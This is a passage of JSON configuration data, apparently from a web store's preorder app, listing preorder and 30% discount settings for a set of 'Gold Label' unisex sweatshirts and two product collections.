id":835570,"is_profile":0,"name":"Man on a Mission Mid-Weight Polyester Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"EXACT_TIME\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-12T21:33:34.000000Z","selling_plan_ids":[]},"835571":{"id":835571,"is_profile":0,"name":"Pin the Tail Abstract Line Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"America\\/Los_Angeles\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"MANUAL\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-12T23:35:49.000000Z","selling_plan_ids":[]},"835572":{"id":835572,"is_profile":0,"name":"Poison Bee Juice Plaid Floral Tweed Mid-Weight Polyester Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"MANUAL\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-01-20T06:59:19.000000Z","selling_plan_ids":["6935150883"]},"835573":{"id":835573,"is_profile":0,"name":"Prima Ballerina in Prism Patchwork Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"America\\/Los_Angeles\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"MANUAL\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T00:36:07.000000Z","selling_plan_ids":[]},"835574":{"id":835574,"is_profile":0,"name":"Rainbow Peacock in Jubilee Mid-Weight Polyester Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"EXACT_TIME\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T00:50:37.000000Z","selling_plan_ids":[]},"835575":{"id":835575,"is_profile":0,"name":"Steampunk Girl in Abstract Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"comingSoon\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"America\\/Los_Angeles\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"MANUAL\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T21:42:10.000000Z","selling_plan_ids":[]},"835576":{"id":835576,"is_profile":0,"name":"The Most Disrespected Person Mid-Weight Polyester Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-31T23:59\",\"timezone\":\"America\\/Los_Angeles\"},{\"type\":\"quantity\",\"condition\":null}]","countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"America\\/Los_Angeles\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"EXACT_TIME\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-07-27T03:31:45.000000Z","selling_plan_ids":["6935281955"]},"835577":{"id":835577,"is_profile":0,"name":"The Owls Have IT Steampunk Design Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"America\\/Los_Angeles\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"MANUAL\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T22:50:04.000000Z","selling_plan_ids":[]},"835578":{"id":835578,"is_profile":0,"name":"The Sixth Sense - All Seeing Eye Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"America\\/Los_Angeles\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"EXACT_TIME\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T20:44:19.000000Z","selling_plan_ids":[]},"835579":{"id":835579,"is_profile":0,"name":"The Struggle is Real Graffiti Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"America\\/Los_Angeles\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"EXACT_TIME\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T21:56:58.000000Z","selling_plan_ids":[]},"835580":{"id":835580,"is_profile":0,"name":"Three Lost Souls Abstract Graffiti Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"America\\/Los_Angeles\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"MANUAL\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-13T23:50:08.000000Z","selling_plan_ids":[]},"835581":{"id":835581,"is_profile":0,"name":"Woman in Exotic Bird Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-07-26T19:45\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-07-26T19:45\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":true}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":false,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"timezone\":\"America\\/Los_Angeles\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"},\"deliveryPolicy\":{\"fulfillmentTrigger\":\"MANUAL\",\"fulfillmentExactTime\":\"2024-09-23\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-14T02:36:08.000000Z","selling_plan_ids":[]},"846717":{"id":846717,"is_profile":1,"name":"Shoes","products":"{\"type\":\"collection\",\"condition\":465699766563,\"collection_name\":\"Shoes\"}","excludes":null,"message":"{\"customSetting\":false,\"default\":{\"preorderButton\":null,\"aboveMessage\":null,\"bellowMessage\":null,\"naMessage\":null,\"preorderedItemlabel\":null}}","start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-08T16:32\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-08T16:32\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-07-28T02:44:00.000000Z","selling_plan_ids":["6956351779"]},"846732":{"id":846732,"is_profile":1,"name":"Gold Label","products":"{\"type\":\"collection\",\"condition\":480532103459,\"collection_name\":\"Gold Label Collection\"}","excludes":"9538311848227,9538304147747,9538296611107,9538248802595,9538254340387,9538300641571,9538313945379,9538289008931,9553921868067,9538268037411,9538260926755,9538257092899,9538262991139,8822540173603,9538266497315,9538298511651,9538252079395,9538258796835,9538318205219","message":"{\"customSetting\":false,\"default\":{\"preorderButton\":null,\"aboveMessage\":null,\"bellowMessage\":null,\"naMessage\":null,\"preorderedItemlabel\":null}}","start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-08T17:37\",\"isNew\":true,\"coming_soon_condition\":\"2024-08-08T17:37\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-07-28T02:46:53.000000Z","selling_plan_ids":[]},"860819":{"id":860819,"is_profile":0,"name":"Jacked Up Owl Pop Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-23T01:56\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-08-23T01:56\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-08-23T09:15:19.000000Z","selling_plan_ids":["6974832931"]},"860822":{"id":860822,"is_profile":0,"name":"Oh Say Can You See - Divine Feminine Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-23T01:59\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-08-23T01:59\"},{\"type\":\"stock\",\"condition\":\"outofstock\",\"value\":\"0\"}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-12T22:56:21.000000Z","selling_plan_ids":[]},"860825":{"id":860825,"is_profile":0,"name":"California Dreaming - Hippie Girl Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-23T02:11\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-08-23T02:11\"},{\"type\":\"stock\",\"condition\":\"outofstock\",\"value\":\"0\"}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-08-23T09:12:37.000000Z","selling_plan_ids":["6974898467"]},"864662":{"id":864662,"is_profile":0,"name":"Tiptoe Through the Tulips Turtle Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-26T15:01\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-08-26T15:01\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"0\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-08-26T22:04:44.000000Z","selling_plan_ids":["6978175267"]},"865754":{"id":865754,"is_profile":0,"name":"Tiger in Colorful Carnivale Pop Art  Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-08-27T19:22\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-08-27T19:22\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-14T00:07:48.000000Z","selling_plan_ids":[]},"871931":{"id":871931,"is_profile":0,"name":"Deadly Sweet Snake Bite Floral Tattoo Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-01T22:36\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-01T22:36\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-09-02T05:37:41.000000Z","selling_plan_ids":["6985646371"]},"877742":{"id":877742,"is_profile":0,"name":"Exotic Sauvage in Rainbow Leopard Mid-Weight Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-08T11:08\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-08T11:08\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":0,"coming_soon_status":0,"updated_at":"2025-03-10T18:22:33.000000Z","selling_plan_ids":["6995116323"]},"877744":{"id":877744,"is_profile":0,"name":"Elephant in African Savannah Mosaic Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-08T11:18\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-08T11:18\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-09-08T18:18:45.000000Z","selling_plan_ids":["6995149091"]},"877773":{"id":877773,"is_profile":0,"name":"Bird in Blue 'C' Sharp Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2024-09-08T12:24\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2024-09-08T12:24\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2024-09-08T19:24:29.000000Z","selling_plan_ids":["6995181859"]},"877775":{"id":877775,"is_profile":0,"name":"Rainbow Macaw Mosaic Paisley Swirl Unisex Sweatshirt (Gold 